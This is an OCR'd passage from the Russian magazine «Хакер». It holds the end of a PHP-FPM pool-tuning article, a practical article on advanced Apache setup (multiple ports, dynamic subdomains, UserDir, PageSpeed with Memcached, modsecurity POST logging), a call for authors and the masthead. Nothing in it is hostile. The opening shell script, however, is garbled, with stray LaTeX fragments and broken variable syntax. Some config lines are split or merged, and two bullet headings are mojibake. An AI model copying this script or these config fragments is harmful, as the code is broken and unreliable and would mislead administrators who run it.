 $.php\_version=$ \${2} cpu cores= $\frac{2}{3}$ (  $\frac{2}{3}$  (  $\frac{2}{3}$  (  $\frac{2}{3}$  (lscpu | awk '/^Socket/{ print \$2 }') \*  $\frac{2}{3}$  (lscpu | awk  $'/$  Core/{ print \$4 }') ))  ${\tt mm\_usage=\$\{1\}}$ \_average\_proc\_mem=\$(ps --no-headers -o "rss,cmd" -C php-fpm\${  $\{\$ {pmp} php\_version} | awk '{ sum+=\$1 } END { printf ("%d\n", sum/NR/1024) }  $\mathbf{L}$ 

echo -e "average\_proc\_mem=\${\_average\_proc\_mem}\n#################" echo pm.max\_children=\$(awk "BEGIN { printf \${ mem usage} / \${ \_average\_proc\_mem} }") echo pm.start\_servers=\$(awk "BEGIN { printf  $${$ [cpu\_cores]} \* 4 ]")

echo pm.min\_spare\_servers=\$(awk "BEGIN { printf \${ cpu cores} \* 2 }") echo pm.max\_spare\_servers=\$(awk "BEGIN { printf  $f_{\text{e}}$  cpu\_cores}  $*$  4 }") Использовать скрипт просто: задаешь объем (в мегабайтах) оперативки

и версию РНР, затем получаешь строки, которые нужно скопировать в иии. conf (конфигурация пула). Используя код скрипта, можно все посчитать и вручную, однако автоматизация еще никогда не мешала. Вывод скрипта может быть таким:

average proc mem=159 ################# pm.max children=251.17 pm.start\_servers=48 pm.min spare servers=24 pm.max spare servers=48

В конфиг нужно скопировать не все, а только строки после ###. Первая строка намекает на примерный объем процесса, который у тебя должен получиться. Если max\_children не целое число, его можно округлить до ближайшего целого.

![](_page_35_Picture_65.jpeg)

Использование скрипта

С приведенными настройками сервак был перезагружен (перезагружать вообще не нужно было, но для чистоты эксперимента это необходимо). Спустя девять часов работы в обычном режиме расход памяти не превысил 11 Гбайт, что не может не радовать.

![](_page_35_Picture_739.jpeg)

Потребление ресурсов после настройки параметров

Также не забудь включить slow-лог:

#### slowlog=/var/log/php-slow.log request\_slowlog\_timeout=30s

Если какой-то скрипт выполняется больше 30 секунд, то инфа о нем будет помещена в файл /var/log/php-slow.log. Это поможет при выявлении узких мест на сайте.

#### **ВЫВОДЫ**

По большому счету каждая CMS имеет свои индивидуальные особенности и может потребовать собственных настроек сервера. Для Magento оптимальная конфигурация nginx описана в этой публикации. Статья хоть и не раскрывает всех тонкостей настройки nginx, однако приведенных в ней инструкций вполне достаточно, чтобы сделать существенно «лучше, чем было». **ЭС** 

# WEJIEZIA

![](_page_36_Picture_2.jpeg)

Денис Колисниченко Постоянный автор журнала «Хакер» dhsilabs@qmail.com

#### НЕТРИВИАЛЬНАЯ НАСТРОЙКА **CEPBEPA APACHE**

Мнения относительно Apache разнятся. Кто-то считает его рухлядью на фоне продвинутого и более молодого Nginx, кто-то до сих пор использует в качестве привычного инструмента. Эта статья — не просто мануал (коих в Сети — море) по конфигурации веб-сервера, в ней мы рассмотрим настройку «фишек», которые любой админ сможет смело положить в копилку собственного опыта.

#### РАБОТА СЕРВЕРА НА НЕСКОЛЬКИХ ПОРТАХ

Как правило, при настройке SSL/HTTPS веб-сервер слушает порт 80 или 443. Но в некоторых сложных конфигурациях нужно, чтобы он слушал несколько портов. Далее будет показано, как разместить на одном сервере три независимых приложения, каждое из которых будет работать на собственном порте - 80, 3128 и 8080. На практике такая конфигурация не редкость в dev-средах, где есть потребность в размещении нескольких независимых приложений на одном сервере (не арендовать же для этого сразу несколько серверов?).

Первым делом нужно отредактировать файл /etc/apache2/ports.conf и задать порты, которые будет слушать сервер (по одному порту в строчке):

![](_page_36_Picture_415.jpeg)

Далее нужно создать конфигурацию для каждого приложения (для каждого порта). Ты можешь использовать разные файлы конфигурации, а можешь поместить все настройки в один файл - как больше нравится. Вот листинг, где все настройки хранятся в одном большом файле (чтобы не делать три разных листинга).

Файл /etc/apache2/sites-available/000-default.conf <VirtualHost \*:80> /var/www/landing DocumentRoot

![](_page_36_Picture_416.jpeg)

Errorlog </VirtualHost>

Принцип следующий: мы указываем номер порта в директиве VirtualHost, а затем готовим разную конфигурацию для разных узлов. После настройки нужно не забыть рестартануть апач (sudo systemctl restart apache2), а затем обращаться к каждому приложению можно так:

#### http://IP:номер порта

#### ДИНАМИЧЕСКИЕ ПОДДОМЕНЫ

Часто ОДНОГО ДЛЯ домена (например, СОЗДАЮТСЯ ПОДДОМЕНЫ sales.example.com или support.example.com). Поддомены настраиваются с использованием директивы VirtualHost. Но если поддоменов много, то тебе быстро надоест создавать отдельный конфигурационный файл для каждого из них. Гораздо проще использовать следующую конфигурацию:

#### Динамические поддомены

![](_page_36_Picture_417.jpeg)

#### </VirtualHost>

Все поддомены будут запрашиваться из подкаталогов каталога /var/www/ example.com. Для работы данной конфигурации нужно, чтобы mod rewrite был установлен и активирован. Также нужно, чтобы DNS-сервер знал о поддомене. Другими словами, мало создать папку test в /var/www/example. com. Нужно, чтобы DNS-сервер знал, где искать поддомен test.example.com.

CustomLog \${APACHE\_LOG\_DIR}/access.log combined

#### ВСЕ НОВОЕ - ХОРОШО ЗАБЫТОЕ СТАРОЕ, ИЛИ ПОЛЬЗОВАТЕЛЬСКИЕ КАТАЛОГИ

Пользователям, заставшим 2000-е, хорошо знакома следующая схема URL: имя сайта/~имя юзера. Раньше такая запись часто использовалась на всевозможных бесплатных хостингах вроде narod.ru. Никто не заморачивался с поддоменами, просто создавался каталог, в который помещались файлы пользователя. В случае если тебе вдруг понадобилось предоставить пользователям место под их личный сайт, можно реализовать такой же механизм пользовательских каталогов посредством директивы UserDir. По умолчанию директива UserDir отключена:

#### UserDir disabled

Включить ее можно, указав вместо disabled любое другое значение - обычно указывается значение *public\_html*:

#### UserDir public\_html

каталоге /home/<имя> Затем  $\mathsf B$ пользовательском создается каталог public\_html и в него помещаются HTML/PHP-файлы персонального сайта пользователя. Обращение к сайту пользователя происходит по URL:

#### http://имя\_сервера/~имя\_пользователя

Например, если при включенной директиве UserDir ты поместил в каталог /home/den/public\_html файл report.xml, то обратиться к нему можно по адресу http://server/~den/report.xml.

Ранее, в доисторические времена, достаточно было раскомментировать эту директиву в конфигурационном файле. Сейчас, когда конфигурация сервера состоит из нескольких небольших файлов, добавление этой опции в основной конфиг не приводит ни к каким изменениям. Опцию UserDir нужно добавить (точнее, просто раскомментировать) в файле /etc/apache2/ mod\_userdir.conf. А затем добавить следующую строку в самый конец файла /etc/apache2/default-server.conf:

#### Include /etc/apache2/mod\_userdir.conf

После всего этого следует перезапустить апач.

#### УСКОРЯЕМСЯ С ПОМОЩЬЮ PAGESPEED И МЕМСАСНЕD

Ускорить работу запущенного под управлением Апача веб-приложения можно посредством PageSpeed и Memcached. Систему кеширования нужно выбирать, исходя из самого приложения. Например, для некоторых из них (вроде Magento 2) рекомендуется использовать Varnish, но Varnish сложен в настройке, хотя и позволяет добиться неплохих результатов. Начнем с установки Google PageSpeed:

#### cd /tmp

wget https://dl-ssl.google.com/dl/linux/direct/mod-pagespeed-stable current amd64.deb

sudo dpkg -i mod-pagespeed-stable\_current\_amd64.deb

После этого нужно установить Memcached. Он доступен из репозиториев Ubuntu:

#### sudo apt install memcached

Установив демон, нужно узнать порт, на котором он работает. Введи команду

#### $netstat - tap$  grep memcached

Порт будет выведен после слова localhost - например: localhost:11211. Это стандартный порт для Memcached, который нужно указать в конфигурации модуля mod\_pagespeed.

Для ускорения PHP-приложений следует установить пакет php-memcached:

#### sudo apt install php-memcached

mod\_pagespeed на работу с помощью настроить модуль Осталось Memcached. Для этого открой файл /etc/apache2/mods-available/ pagespeed.conf:

#### mcedit /etc/apache2/mods-available/pagespeed.conf

Выполни поиск по строке: ModPagespeedMemcachedServers. Раскомментируй строку:

#### # ModPagespeedMemcachedServers localhost:11211

Она должна быть такой:

#### ModPagespeedMemcachedServers localhost: 11211

Перезапусти Apache:

#### sudo systemctl restart apache2

Теперь твой сайт будет работать немного быстрее. Для более тонкой настройки обратись к документации по Memcached.

#### ПРОТОКОЛИРОВАНИЕ POST-ЗАПРОСОВ

Как все мы знаем, HTTP-запросы бывают двух типов: GET и POST. С логированием GET-запросов никаких проблем не возникает - все они заносятся в файл access.log. А вот что с POST-запросами? Как мы узнаем, какой пользователь обращался с помощью POST к нашим сценариям и какие данные передавал? В этом нам поможет модуль modsecurity.

Возможности у modsecurity весьма широки, но нас интересует сейчас только логирование POST-запросов, на этом и остановимся. Установи modsecurity:

#### sudo apt install libapache2-modsecurity

Скопируй файл конфигурации с рекомендуемыми параметрами, чтобы использовать его в качестве основного файла конфигурации:

#### cd /etc/modsecurity/

sudo cp modsecurity.conf-recomended modsecurity.conf

Открой файл /etc/modsecurity/modsecurity.conf для редактирования:

#### sudo mcedit /etc/modsecurity/modsecurity.conf

Добавь в него следующие строки:

#### SecRequestBodyAccess On

SecRule REQUEST\_METHOD "POST" "id:200012, phase: 2, ctl: auditEngine=On, log, pass"

При желании можно настроить и другие параметры этого модуля — обратись к соответствующей документации (ее без проблем можно найти в интернете). Перезапусти Apache:

#### sudo systemctl restart apache2

Файл журнала modsecurity называется /var/log/apache2/modsec\_audit. log. Если на сервере работает несколько сайтов, то соответствующую настройку нужно выполнить для каждого отдельного виртуального узла. Открой файл конфигурации виртуального узла и добавь строки:

![](_page_36_Picture_418.jpeg)

Безусловно, веб-сервер Apache имеет гораздо больше возможностей для тонкой настройки и тюнинга, но все они довольно подробно описаны в официальной документации. Эти несколько полезных приемов помогут тебе быстро настроить нужные функции Apache, если ты привык пользоваться именно этим продуктом или под рукой нет другого веб-сервера. В следующей статье мы попробуем твикнуть твой любимый Nginx. **ЭЕ** 

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_38_Picture_0.jpeg)

#### №01 (274)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022